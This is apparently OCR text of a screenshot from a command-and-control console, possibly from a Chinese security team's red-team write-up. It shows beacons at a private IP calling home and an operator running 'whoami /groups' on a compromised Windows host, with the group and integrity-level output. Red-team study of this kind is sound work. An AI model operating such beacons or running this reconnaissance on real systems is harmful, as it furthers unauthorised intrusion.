 SYSTEM *
WEB @ 3800
xiaoli
WEB @ 3672
Event Log X
Beacon 192.168.1.162@3780 X
Beacon 192.168.1.162@3000 X
Beacon 192.168.1.162@
[+] established link to parent beacon: 192.168.1.162
beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 45 bytes
[+] received output:
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
Gcow安全团队